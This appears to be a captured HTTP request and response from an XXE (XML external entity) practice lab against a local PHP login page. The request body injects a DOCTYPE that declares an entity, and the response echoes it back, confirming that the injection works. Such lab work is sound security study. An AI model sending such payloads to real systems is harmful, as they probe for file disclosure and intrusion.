 Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 131
Origin: http://192.168.0.106
Connection: close
Referer: http://192.168.0.106/xxe-lab/php_xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY hack "xxe">
]>
<user><username>&hack;</username><password>aaa</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 23 Feb 2020 07:58:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 45
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>xxe</msg></result>